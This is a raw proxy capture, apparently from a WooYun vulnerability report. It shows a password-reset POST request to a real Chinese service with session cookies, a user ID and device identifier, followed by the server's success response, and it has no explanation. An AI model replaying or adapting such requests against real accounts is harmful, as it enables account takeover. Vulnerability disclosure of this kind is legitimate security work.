 Raw Params Headers Hex
POST https://passport.wanhui.cn/wanhui_app/resetpasswd HTTP/1.1
Host: passport.wanhui.cn
Proxy-Connection: close
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 75
Connection: close
Cookie: PHPSESSID=9o1gemfhfa289n7f8vnp42tki4; SESSIONID=9o1gemfhfa289n7f8vnp42tki4; PHPSESSID=9o1gemfhfa289n7f8vnp42tki4; SESSIONID=9o1gemfhfa289n7f8vnp42tki4; UID=13121316034401032
User-Agent:   G 0.9 rv:35254 (iPhone; iPhone OS 7.0.4; zh_CN)
imei=abc955c92d358d94cd25661662fb5815c73c13bc&version=1&newpasswd=
? < + > Type a search term
Response
Raw Headers Hex
Set-Cookie: PHPSESSID=9o1gemfhfa289n7f8vnp42tki4; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: SESSIONID=9o1gemfhfa289n7f8vnp42tki4; expires=Mon, 15-Dec-2014 08:54:47 GMT; path=/; domain=.wanhui.cn
Content-Length: 31
{"status":0,"msg":"","data":[]}
www.wooyun.org